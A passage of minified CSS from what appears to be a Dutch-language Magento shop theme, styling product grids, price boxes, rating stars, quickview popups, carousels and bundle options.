0}.catalog-product-view .category-image{display:none}.catalog-category-view .category-image{display:block;margin:0}.category-view .page-title-wrapper .page-title,.pagecrumbs-title{color:#fff;text-transform:uppercase}.page-products.catalog-category-view .pagecrumbs-title{display:none}.blog-post-view .pagecrumbs-title{position:relative;max-width:1500px;margin:0 auto 20px;width:100%;display:block}.alo-count-down{position:absolute;bottom:10px}.timer-box{margin:4px 4px 0;text-align:center;height:30px;line-height:30px;padding:0 10px}.timer-box span{color:#333;font-size:14px;padding:0 3px}.timer-box span b{font-weight:400;font-size:14px;line-height:15px}.timer-box span.title{text-transform:capitalize}.category-products.grid .products{}.category-products.grid .cvm-content-block .products{margin-left:0;margin-right:0}.cms-index-index .column.main .products-grid .product-items{grid-template-columns:repeat(5,1fr)}body.cms-page-view .column.main *{font-size:15px}ol.products .slick-list .slick-track{display:flex;grid-gap:15px;grid-template-columns:repeat(5,1fr)}.reviews-header{background:#f4c33e;margin:0;position:relative;margin-top:15px;text-transform:uppercase;padding:50px;margin-bottom:30px}.reviews-header h2{font-size:50px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.brand-logo-image{display:none}.column.main ul.disc,.column.main .txtpage ul{margin-left:20px;list-style:disc}.category-products.grid.products-grid .item{float:left;border:1px solid #ddd;padding:0!important;position:relative;overflow:hidden}.product.details.product-item-details.products-textlink{padding:10px}.column.main .products-grid .product-items{margin-bottom:30px;display:grid;grid-gap:15px;grid-template-columns:repeat(4,1fr)}.column.main .products-grid.products-crosssell .product-items{display:block;margin-bottom:0;grid-gap:unset;grid-template-columns:none}.column.main .products-grid.products-crosssell .actions-primary.actions-cart{display:none}.products-upsell .product-items{}.products-related .product-items{display:grid;grid-gap:15px;grid-template-columns:repeat(2,1fr)}.category-products .item img,.product-image img{display:block;height:auto;max-width:100%}.bundle-options-container .price-box .price{font-weight:900;font-size:18px}.bundle-options-container .product-image img{display:block;height:auto;max-width:100%;margin:0 5px;width:30px}.category-products.grid .item .product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background:#fff}.category-products.grid .item .product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;border:none}.category-products .products-grid .category-products-grid{margin:0 0 30px}.product-image-photo,.slick-slide img{margin:0;width:100%;height:auto}.category-products.grid .item .product-image-wrapper{padding-bottom:100%!important}.grid .product-item-info{overflow:hidden;padding-bottom:0}.products-grid{position:relative;z-index:0}.products-grid.last{border-bottom:0}.products-grid .price-box{line-height:normal;display:inline-block;margin:0}.products-grid .availability{line-height:21px}.item .add-to-links{margin:0;padding:0;display:none}.block-custom.block-custom2 .images-container .actions-no .button.btn-cart{width:100%}.item .add-to-links a{color:#777;display:block!important;font-size:15px;line-height:30px;font-weight:400;padding:0}.item .add-to-links a:hover{color:#ea5648}.per-product,.images-container{position:relative}.images-container{overflow:hidden}.hover-box>a.detail_links{bottom:0;left:0;position:absolute;right:0;top:0}.hover-box{top:calc(50% - 20px);z-index:2;padding:0;opacity:0;visibility:hidden;position:absolute;right:0;left:0}.actions-no .actions{display:inline-block}.item:hover .images-container .hover-box{opacity:1;visibility:visible}.item .actions-primary,.item .add-to-links{float:left;vertical-align:middle}.item .actions-no .button.btn-cart{height:40px;line-height:40px;border-width:0 1px 0 0;border-style:solid;border-radius:5px}.item .actions-no .add-to-links a{width:40px;height:40px;line-height:40px;overflow:hidden;padding:0;font-size:18px;text-align:center;border-width:0 1px 0 0;border-style:solid;float:left}.item .actions-no .add-to-links a .icons{width:100%;font-size:13px;display:block;height:40px;line-height:40px}.item .actions-no .add-to-links li,.item .actions-no .button.btn-cart span .icons{border:0}.item .actions-no .button.btn-cart span .icons{font-size:19px}.item .actions-no .button.btn-cart span{font-size:12px;font-weight:700}.item .actions-primary{opacity:0;visibility:hidden;transform:scale(0);transition:all .4s}.item .review-form .actions-primary{opacity:1;visibility:visible;transform:scale(1);transition:all .4s}.item:hover .actions-no .actions-primary{transform:scale(1);opacity:1;visibility:visible}.item:hover .actions-no .actions .add-to-links a.towishlist{animation-name:alo_themes;animation-duration:.5s}.item:hover .actions-no .actions .add-to-links a.tocompare{animation-name:alo_themes;animation-duration:.6s;border:0}.item .actions-no .button.btn-cart:before,.list .item .action.tocart:before,button#product-addtocart-button:before{content:"";display:inline-block;font:16px FontAwesome;padding-right:2px;width:43px;height:50px;display:block;content:" ";background:url(../images/icon-cart.png)no-repeat 50%;float:left}.stock.unavailable{background:url(../images/alothemes/outofstock_icon.png)no-repeat;height:35px;width:35px;margin-bottom:8px}.stock.unavailable span{font-size:0}.item .product-hover .quickview{bottom:0;color:#f4c341;font-size:12px;opacity:0;padding:5px;position:absolute;right:0;transform:translate3d(-50px,-50px,-50px)scale(0);-moz-transform:translate3d(-50px,-50px,-50px)scale(0);-webkit-transform:translate3d(-50px,-50px,-50px)scale(0);-o-transform:translate3d(-50px,-50px,-50px)scale(0);-ms-transform:translate3d(-50px,-50px,-50px)scale(0);transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;visibility:hidden;z-index:9}.item:hover .product-hover .quickview{opacity:1;transform:translate3d(0,0,0)scale(1);-moz-transform:translate3d(0,0,0)scale(1);-webkit-transform:translate3d(0,0,0)scale(1);-o-transform:translate3d(0,0,0)scale(1);-ms-transform:translate3d(0,0,0)scale(1);visibility:visible}.item .quickview.configurable{display:none!important}.custom-product .content-products{margin-bottom:30px}.custom-product .item .products-textlink .product-name{max-width:100%}.custom-product .item .images-container,.custom-product .item .products-textlink{float:left}.custom-product .item .images-container{width:33%}.custom-product .item .products-textlink{width:67%;padding-left:20px;text-align:left;padding-top:5px;margin:0}.custom-product .item .product-reviews-summary{position:static;padding:0 0 5px;visibility:visible;opacity:1;text-align:left}.custom-product .item .hover-box{position:static;visibility:visible;opacity:1}.custom-product .item .actions-primary{transform:scale(1);visibility:visible;opacity:1;transition:all 0s}.custom-product .item .actions-no .button.btn-cart{border-width:1px}.custom-product .item .actions-no .button.btn-cart:hover{border-color:#f4c341}.custom-product .item .products-textlink .price-box{float:none;display:block}.custom-product .item .products-textlink .price-box .old-price,.custom-product .item .products-textlink .price-box .special-price,.custom-product .item .products-textlink .price-box .regular-price{display:inline-block}.custom-product .item .hover-box .actions{text-align:left;margin-top:16px}.cms-static-product-sidebar .mage-custom .item .hover-box .actions{display:none}.custom-product ul.magictabs{margin-bottom:30px;margin-top:60px}.custom-product .grid .product-item-info{padding-bottom:30px}.sidebar .custom-product .product-items .product-item-info .product-item-photo{float:none;margin:0;padding:0;position:static}.sidebar .custom-product .product-items .product-item{margin-bottom:0}.custom-product .magictabs .item span{font-size:18px;color:#2a2a2a;text-transform:uppercase;font-weight:400;border:0;padding:0 0 10px;cursor:auto;position:relative}.custom-product .magictabs .item span:after{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;left:0;bottom:0}.custom-product .magictabs .item:hover span,.custom-product .magictabs .item.activated span{background-color:initial;color:#2a2a2a}.custom-product .magictabs{text-align:left}.products-list .products.list{padding-top:15px}.products-list li.item{padding:0 0 35px;height:auto;float:none;width:100%}.products-list .images-container{float:left;width:33.3333%}.products-list .item .products-textlink{padding:0 0 0 30px;text-align:left;width:66.6667%;float:left}.products.wrapper.list .product-reviews-summary{opacity:1;padding:0;position:static;text-align:left;visibility:visible}.products-list li.item.last{border-bottom:0}.products-list .product-name{margin:0 0 15px;font-size:100%;line-height:normal}.products-list .product-name a{font-size:16px;text-decoration:none;text-transform:capitalize;font-weight:400}.products-list .product-item .product-reviews-summary .reviews-actions{display:inline-block;margin:0;line-height:normal}.products-list .product-reviews-summary .reviews-actions .action{font-size:12px;margin:0;padding:0 8px;text-transform:capitalize;color:#a0a0a0}.products-list .product-reviews-summary .reviews-actions .action:hover{color:#636363}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price{font-size:16px;color:#363636}.products-list .product-item .special-price{display:inline-block}.product-secondary{clear:both;margin-top:29px}.products-list .product-item-inner .actions-primary,.products-list .product-item-inner .actions-secondary{float:left;opacity:1;transform:scale(1);visibility:visible}.products-list .product-item-inner .actions-secondary{margin-left:8px}.products-list .product-item-details .product-item-actions{margin-bottom:15px}.products-list .availability{float:left;margin:3px 0 0}.products-list .desc{clear:both;padding:0;margin:0;text-align:left;color:#666;font-size:14px}.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight:400}.products-list .desc .link-learn{font-size:11px}.products-list .item .product-item-inner .actions-no .add-to-links{margin-left:8px}.products-list .item .product-item-inner .actions-no .add-to-links li{margin:0 8px}.products-list .add-to-links .separator{display:inline;margin:0 2px}.products-textlink{text-align:left}.products-textlink p{margin:0;line-height:15px}.product-image{outline:0}.page-products .products.wrapper.products-list{margin:0}.actions-list .actions{border:0;display:block}.products-list .item .actions-list .button.btn-cart .icons{border-right:1px solid #d4d4d4;display:inline-block}.products-list .item .product-item-inner .add-to-links .action{border-width:1px;border-style:solid;height:40px;width:40px;background-color:#fff;float:left;text-align:center;overflow:hidden}.products-list .product-item-inner .add-to-links a{margin:0 8px}.products-list .item .product-item-inner .add-to-links .action .icons{display:block;font-size:13px;height:40px;line-height:40px;width:100%}.product-item-description{clear:both;color:#5b5b5b;font-weight:400}.product-item-description .action.more{color:#333}.product-item-description .action.more:hover{text-decoration:underline}.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all .2s ease-in-out 0s;visibility:hidden;width:100%}.item:hover .product-img-back{opacity:1;visibility:visible;transition:all .2s ease 0s}.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none}.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}.ratings-table th{font-weight:400;padding-right:8px}.availability{margin:0}.availability span{font-weight:700}.availability.out-of-stock span{color:#d83820}.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif)0 no-repeat;padding-left:15px}.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}.availability-only a{background:url(../images/i_availability_only_arrow.gif)100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}.availability-only .expanded{background-position:100% -15px}.availability-only strong{color:#be2c00}.availability-only-details{margin:0 0 7px}.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}.availability-only-details tr.odd td.last{color:#d95e00;font-weight:700}.email-friend{margin:0}.product-view .product-shop .email-friend{float:left}.alert-price,.alert-stock{margin:0;font-size:11px}.price{white-space:nowrap!important}.price-box{margin:5px 0}.price-box .price{font-size:14px;color:#363636;font-weight:400}.regular-price .price{color:#363636}.old-price{margin:0;display:block}.old-price .price-label{white-space:nowrap;color:#999;display:none}.old-price .price{font-weight:400;color:#fff;text-decoration:line-through;font-size:14px;padding-right:5px}.special-price .price-label{font-size:14px;font-weight:400;white-space:nowrap;color:#cc4f33;display:none}.special-price .price{color:#363636}.product-view .product-shop .special-price .price{font-size:25px;display:inline-block;margin:0}.product-view .product-shop .special-price{line-height:25px;margin-bottom:0}.minimal-price{margin:0}.minimal-price .price-label{font-weight:700;white-space:nowrap;display:none}.minimal-price-link{display:block}.minimal-price-link .label{color:#1e7ec8}.minimal-price-link .price{font-weight:400;color:#1e7ec8}.price-excluding-tax{display:block;color:#000}.price-excluding-tax .label{white-space:nowrap;color:#999}.price-including-tax{display:block;color:#000}.price-including-tax .label{white-space:nowrap;color:#999}.configured-price{margin:0}.configured-price .price-label{font-weight:700;white-space:nowrap}.configured-price .price{font-weight:700}.weee{display:flex;flex-direction:column;font-size:11px}.price-excl-tax{display:block}.price-excl-tax .label{display:block;white-space:nowrap}.price-excl-tax .price,.price-incl-tax{display:block}.price-incl-tax .label{display:block;white-space:nowrap}.price-incl-tax .price{display:block;font-weight:700}.price-from{margin:0}.price-from .price-label{font-weight:700;white-space:nowrap}.product-info-main .price-label{float:left;line-height:30px;padding-right:5px}.product-item .price-from{margin-bottom:1px}.price-to{margin:0}.price-to .price-label{font-weight:700;white-space:nowrap}.price-notice{padding-left:10px;color:#999}.price-as-configured{margin:15px 0 0;clear:both;float:none}.cart.table-wrapper .product-image-container,.checkout-cart-index .cart.table-wrapper .product-image-container{width:auto!important}.price-as-configured .price-label{font-weight:400;white-space:nowrap}.price-box-bundle{padding:0 0 10px}.price-box-bundle .price-box{margin:0!important;padding:0!important}.price-box-bundle .price{color:#000}.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif)no-repeat 0 3px;padding:2px 0 2px 10px}.tier-prices .benefit{font-style:italic;font-weight:700;color:#2f2f2f}.tier-prices .price{font-weight:700;color:#2f2f2f}.tier-prices-grouped li{padding:2px 0;color:#e26703}.tier-prices-grouped li .price{font-weight:700}.add-to-links{font-size:11px;margin:5px 0 0}.add-to-links .separator{display:none}.add-to-cart label{float:left;margin-right:5px;font-weight:400;color:#666;line-height:40px}.add-to-cart .qty{float:left;margin-right:5px;height:40px}.add-to-cart button.button{float:left}.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}.product-view .add-to-cart .paypal-logo{margin:0}.add-to-box{margin:10px 0}.add-to-box .add-to-links{line-height:1.25!important;border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left;float:left;font-size:12px!important;text-align:left!important}.add-to-box .add-to-cart{float:left}.add-to-box .or{float:left;font-weight:700;margin:0 7px;color:#666}.add-to-box .add-to-links li .separator{display:none!important}.product.info.detailed .product.data.items .description p{font-size:14px;line-height:25px}.product.info.detailed .item-description:before{content:"BESCHRIJVING";font-weight:900;color:#000;font-size:20px;line-height:1.2em;margin:0 0 1em;text-transform:uppercase;padding:15px 0;border-bottom:1px solid #cdcdcd;border-top:1px SOLID #cdcdcd;display:block;margin-top:30px}.review-product-list .pager{float:none;padding:0}.product.data.items{position:relative;z-index:1;color:#000}.product.data.items>.item.content{float:right;margin-left:-100%;margin-top:55px;padding:20px 0;text-align:left;width:100%;border-top:2px solid #ddd;position:relative;z-index:1}.product.data.items>.item.title>.switch{position:relative;z-index:2;color:#333;display:block;float:left;height:55px;font-size:14px;padding:0 20px 0 0}.product.data.items>.item.title>.switch .counter{font-size:15px}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title:hover>.switch{color:#000;font-weight:900}.product.data.items:before,.product.data.items:after{content:"";display:table}.product.data.items:after{clear:both}.product-view .toggle-tabs .item,.product.data.items>.item.title{display:inline;float:left;height:55px;line-height:55px;text-align:center;text-transform:uppercase}.product-view .toggle-tabs .item:first-child,.product.data.items>.item.title:first-child{background-image:none}.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333}.fieldset>.field>.label{}.review-add .block-content .fieldset{padding:0;margin:0}.fieldset.review-fieldset>.field>.label{border:0}.product-collateral h2{display:none;font-weight:700;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}.product-collateral h3,.product-collateral h4{color:#666;font-size:20px}.product-collateral .box-collateral.box-review_form{color:#000}.product-collateral .box-description{font-size:13px;color:#666;line-height:24px}.product-view .product-img-box .product-image,.product-view .product-img-box .product-image-zoom{position:relative;z-index:0}.zoomContainer,.zoomWindowContainer{z-index:10000}.product-view .product-img-box .more-views{width:360px;margin:20px auto}.fotorama__nav .fotorama__thumb-border{border:0;background:0 0}.fotorama__nav-wrap{margin-top:0!important}.fotorama__nav--thumbs{text-align:center}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background:0 0!important}.product-view .product-img-box .more-views h2{display:none;font-size:11px;margin:10px 0;text-transform:uppercase}.product-view .product-img-box .more-views li img{margin:0;border:0 solid #fff}.product-view .product-img-box .more-views li img:hover{opacity:.5}.product-image-popup{margin:0 auto}.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}.product-image-popup .nav{font-weight:700;margin:0 100px;text-align:center}.product-image-popup .image{display:block;margin:10px 0}.product-image-popup .image-label{font-size:13px;font-weight:700;margin:0 0 10px;color:#2f2f2f}.fotorama__stage{transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;-o-transform:none!important}.product-view .fotorama__nav--thumbs .fotorama__nav__frame{padding:0}.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:before,.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:before{background-color:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scale(0);transition:all .3s ease-in-out 0s;z-index:3}.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:hover:before,.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:hover:before{transform:scale(1)}.product-view.product-quickview .product-img-box .more-views{width:220px;margin:20px auto 0}.product-view.product-quickview .product-shop .product-options-bottom .add-to-links{display:none}.page-layout-2columns-left .fancybox-wrap .alocolumns,.page-layout-2columns-right .fancybox-wrap .alocolumns{margin:0!important}.page-layout-2columns-left .fancybox-wrap .column.main,.page-layout-2columns-right .fancybox-wrap .column.main{margin:0!important;float:none;margin:0!important;padding:0!important}.catalog-product-view.page-layout-2columns-right .column.main{width:100%}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;font-size:16px!important}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 2px!important;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0!important;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font:16px/20px slick!important;text-align:center;color:#fff!important;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:50px!important}.slick-dots li.slick-active button:before{color:#fff;opacity:.75}.fancybox-wrap .container{max-width:100%}.fancybox-skin{border-radius:4px}.product-view.product-quickview{margin:0}.product-view.product-quickview .product-essential{padding:15px 0}.product-view.product-quickview .product-media.product.media{float:left;width:41.6667%;padding-left:15px}.product-view.product-quickview .product-info-main.product-shop{float:left;width:58.3333%;padding:0 15px 0 30px}.fancybox-wrap iframe{vertical-align:inherit!important}.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position:static;text-align:left;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;-ms-transform:none}.catalog-product-view .page-main-pal{margin-bottom:20px}.product-view .product-shop{text-align:left}.product-view .product-shop .page-title-wrapper .page-title{margin:0;font-weight:400}.product-view .product-shop .product-name h1,.product-view .product-shop .page-title-wrapper .page-title span{display:block;color:#2a2a2a;font-size:18px;line-height:25px;margin:0;text-transform:capitalize;font-weight:400}.product-info-stock-sku{margin-top:1em;color:#000;display:inline-block;font-size:14px}.product-info-stock-sku .sku strong{padding-right:5px;font-weight:900}.product-info-stock-sku .sku strong,.product-info-stock-sku .sku .value{float:left;font-size:14px}.product.attribute.overview,.product.attribute.overview *{font-size:14px;color:#000}.product.attribute.overview a{text-decoration:underline}.product.attribute.overview a:hover{color:#eeaa24}.discount-code .actions-toolbar button{white-space:nowrap}.modal-popup.confirm button.action-accept{float:right;background:#f4c33e!important;color:#000!important;padding:10px 15px;font-weight:700}.modal-popup.confirm button.action-accept:hover{background:#000!important;color:#fff!important}.modal-popup.confirm button.action-dismiss{padding:10px 0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:0 30px 30px}.product-info-name{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900}.product-info-name span{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900}.product-info-name h1{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;font-weight:900;margin:0}.product-info-main .stock.available,.product-info-main .stock.unavailable{vertical-align:middle}.product-info-main .product.attibute.sku .type{color:#767676;font-size:14px;font-weight:400}.product-info-main .product.attibute.sku .type:after{content:"#:"}.product-info-main .product.attibute.overview{margin:0;padding:15px 0;font-size:13px;font-weight:400;border-top:1px dotted #dcdcdc}.product-info-main .product.attibute.overview p{margin:0;font-size:15px;font-weight:400}.product-view .product-shop .short-description h2{color:#2a2a2a;font-size:16px;text-transform:uppercase;display:none}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{clear:inherit;float:left;margin:10px 0 0}.product-add-form{margin-top:15px}.product-view .product-shop .add-to-links,.product-add-form .add-to-links{float:left;margin:0}.product-add-form .block-bundle-summary .product-social-links{display:none}.product-view .product-shop .product-social-links:before{content:"voeg toe aan";display:inline-block;float:left;line-height:45px;color:#000;font-weight:500;padding-right:5px}.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{float:left;text-align:center;display:block!important;font-size:12px;height:45px;line-height:45px;overflow:hidden;margin:0 5px 0 0;padding:0 5px;text-decoration:none;transition:all .5s ease 0s;border:none;background-color:initial!important;color:#f4c341!important}.product.attribute.description *{color:#000;font-size:16px;line-height:1.5em}.product-view .product-shop .product-social-links a:hover,.product-add-form .product-social-links a:hover{background:0 0!important;color:#000!important}.product-add-form .product-social-links .action.mailto.friend .fa{font-size:16px!important}.product-view .product-shop .product-social-links a.mailto,.product-add-form .product-social-links a.mailto{margin:0}.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{font-size:16px}.product-view .product-shop .product-social-links a span,.product-add-form .product-social-links a span{display:none}.product-reviews-summary .rating-summary{display:inline-block;position:relative;text-align:left;vertical-align:middle}.product-view .product-shop .ratings,.product-view .product-shop .product-reviews-summary{margin:0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary{display:block;margin:0}.item.product-item .product-reviews-summary .rating-summary{margin:0}.item .product-reviews-summary{background-color:#fff;opacity:0;position:absolute;right:0;top:14px;visibility:hidden}.item:hover .product-reviews-summary{visibility:visible;opacity:1}.product-reviews-summary.empty{border:0;margin:0}.product-reviews-summary .reviews-actions a:not(:last-child){border-right:1px solid #aaa}.product-info-main .product-reviews-summary.empty .reviews-actions{margin:5px 0 10px}.product-info-main .product-reviews-summary .reviews-actions{margin:15px 0;display:inline-block;line-height:11px}.product-info-main .product-reviews-summary .reviews-actions .action{font-size:13px;margin:0;padding:0 8px;color:#a0a0a0}.product-info-main .product-reviews-summary .reviews-actions .action:hover{color:#363636}.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding:0}.data.item.content .review-list .block-title{border-bottom:1px solid #ececec;padding-bottom:10px;margin-bottom:0}.review-toolbar{margin:0 0 10px!important}.block .block-content li.item.review-item{padding:30px 0}.review-title{font-weight:400;font-size:15px}.review-ratings .label{color:#666;display:inline-block;font-size:13px;font-weight:400;line-height:normal;margin:0;padding:6px 10px 10px 0}.block.review-add .actions-toolbar{margin:30px 0 0!important}.rating-summary .rating-result{width:65px;position:relative;vertical-align:middle;display:inline-block}.rating-summary .rating-result>span:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";color:#f4c341;position:relative;z-index:2;font-size:20px;line-height:1.8em}.rating-summary .rating-result:before{content:"\f006" "\f006" "\f006" "\f006" "\f006";position:absolute;top:0;left:0;color:#f4c341;width:100%;z-index:1;font-size:20px;line-height:1.8em}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-family:FontAwesome;display:block;letter-spacing:2px;position:absolute;top:0;left:0;color:#f4c341;width:100%;z-index:1;font-size:20px;line-height:1.8em}.feedbackcompany-widget-plain .rating-summary .rating-result>span:before{content:"\f005";color:#fff;line-height:inherit}.feedbackcompany-widget-plain .rating-summary .rating-result:before{content:"";color:#fff}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result>span{display:block;overflow:hidden}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#aaa;content:"\f006" "\f006" "\f006" "\f006" "\f006";display:block;font:25px/25px FontAwesome;height:25px;letter-spacing:10px;position:absolute;vertical-align:top;z-index:1}.review-control-vote label:before{color:#f4c341;font:25px/25px FontAwesome;height:25px;letter-spacing:10px;opacity:0;vertical-align:top}.review-control-vote input[type=radio],.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-1:before{content:"\f005"}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote label:hover:before,.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.product-add-form .fieldset{padding:0}.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin:0;line-height:24px}.product-view .product-shop .addit{float:right}.product-view .add-to-box .add-to-cart{float:left}.product-info-main .special-price{width:100%;display:inline-block}.product-info-price .special-price .old-price{float:left}.product-info-main .old-price .price{color:#aaa!important;font-weight:800!important}.product-info-main .special-price,.product-options-bottom .special-price{margin-top:0!important}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{line-height:normal}.product-view .product-qty label{display:none}.product-view .product-qty{width:150px}.box-tocart .fieldset.clearfix:after{clear:none;float:left}.box-tocart .fieldset{}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.reset [type=number]{-moz-appearance:spinner-textfield}.reset input[type=number]::-webkit-outer-spin-button,.reset input[type=number]::-webkit-inner-spin-button{-webkit-appearance:spinner-textfield}.box-tocart .fieldset{width:150px;float:LEFT;margin:0 10px 0 0}.product-static img{background-color:#fff;padding:10px}.container-quickview{padding-bottom:15px;padding-top:15px}.product-options{margin:0;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.product-options dl{margin:0;overflow:hidden}.product-options dt{padding:40px 0 0;font-weight:400}.product-options dt label{font-weight:400;color:#444}.product-options dt label.required em{color:#eb340a;margin-right:5px}.product-options dd .qty-holder{display:block;padding:10px 0 0}.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}.product-options dt .qty-disabled{background:0 0;border:0;padding:3px;opacity:.7;color:#2f2f2f}.product-options dd{padding:0;margin:0}.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}.product-options dd input.input-text{width:98%}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:99%}.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;padding:2px 0}.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-top:3px}.product-options ul.options-list .label{display:block;margin-left:18px}.product-options ul.options-list label{font-weight:400}.product-options ul.validation-failed{padding:0 7px}.product-options p.note{margin:0;font-size:11px}.product-options p.required{text-align:left;clear:both;margin:10px 0 40px}.box-tocart{padding:25px 0 0}.product-options-bottom .fieldset{padding:0;margin:0}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}.product-options-bottom .price-box{margin:0;padding:0}.product-options-bottom .add-to-links{clear:both;text-align:right}.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}.product-options-bottom .price-label{float:left;padding-right:5px}.product-options-bottom .price-tax{float:left}.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display:none}.product-shop .product-options-bottom .price-label{float:none;padding-right:0}.product-shop .product-options-bottom .price-tax{float:none}.bundle-options-container .legend.title{margin-top:0;display:none}body.page-product-bundle .fieldset-bundle-options .price-including-tax,body.page-product-bundle .fieldset-bundle-options .price-excluding-tax,body.page-product-bundle .fieldset-bundle-options .price-including-tax *,body.page-product-bundle .fieldset-bundle-options .price-excluding-tax *,body.page-product-bundle .fieldset-bundle-options .price-container{display:inline!important;white-space:nowrap}body.page-product-bundle .fieldset-bundle-options .price-including-tax:after{content:" INCL. BTW ";font-size:.7em}body.page-product-bundle .fieldset-bundle-options .price-excluding-tax:after{content:" EXCL. BTW ";font-size:.7em}body.inclbtw.page-product-bundle .fieldset-bundle-options .price-excluding-tax,body.exclbtw.page-product-bundle .fieldset-bundle-options 